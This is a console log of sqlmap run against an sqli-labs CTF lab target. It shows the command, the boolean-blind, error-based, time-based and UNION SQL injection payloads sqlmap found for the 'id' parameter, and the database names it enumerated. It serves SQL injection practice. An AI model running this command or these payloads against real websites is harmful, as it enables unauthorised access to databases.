 命令提示符
C:\Users\Administrator>sqlmap.py -u http://ctf.env/sqli-labs/Less-1/?id=1 --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.3.23#dev}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:35:18 /2019-06-02/
[18:35:19] [INFO] resuming back-end DBMS 'mysql'
[18:35:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8712=8712 AND 'QbkV'='QbkV
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(9130,CONCAT(0x5c,0x716b767071,(SELECT (ELT(9130=9130,1))),0x717a787871)) AND 'cKvr'='cKvr
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'egGs'='egGs
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2768' UNION ALL SELECT NULL,NULL,CONCAT(0x716b767071,0x474f70597a78686d644749687872726f7a51536c496e6670465a4e6e7a616866497467727641666b,0x717a787871)-- xddf
---
[18:35:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.17
back-end DBMS: MySQL >= 5.1
[18:35:19] [INFO] fetching database names
[18:35:19] [WARNING] the SQL query provided does not return any output
[18:35:19] [INFO] used SQL query returns 6 entries
[18:35:19] [INFO] resumed: 'mysql'
[18:35:19] [INFO] resumed: 'information_schema'
[18:35:19] [INFO] resumed: 'performance_schema'
[18:35:19] [INFO] resumed: 'sys'
[18:35:19] [INFO] resumed: 'security'
[18:35:19] [INFO] resumed: 'challenges'
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[18:35:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\ctf.env'
[*] ending @ 18:35:19 /2019-06-02/